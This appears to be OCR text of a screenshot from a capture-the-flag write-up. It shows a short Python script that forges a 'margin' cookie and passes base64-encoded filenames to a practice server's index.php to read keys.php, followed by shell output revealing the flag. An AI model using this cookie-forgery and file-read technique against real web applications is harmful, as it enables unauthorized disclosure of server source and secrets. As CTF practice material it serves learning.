 File Edit Format Run Options Window Help
import base64
import requests
cookies = {'margin':'margin'}
url='http://120.24.86.145:8002/web11/index.php?line=%d&filename=aW5kZXgucGhw'
s = requests.Session()
content = s.get("http://120.24.86.145:8002/web11/index.php?line=0%d&filename=a2V5cy5waHA=",cookies = cookies)
print(content.text)
Python 3.6.3 Shell
File Edit Shell Debug Options Window Help
Python 3.6.3 (v3.6.3:2c5fed8, Oct  3 2017, 18:11:49) [MSC v.1900 64 bit (AMD64)]
 on win32
Type "copyright", "credits" or "license()" for more information.
>>>
================= RESTART: E:\ctf\ctf-练习平台\cookiesqipian.py ================
=
<?php $key='KEY{key_keys}'; ?>
>>>
http://blog.csdn.net/littlelittlebai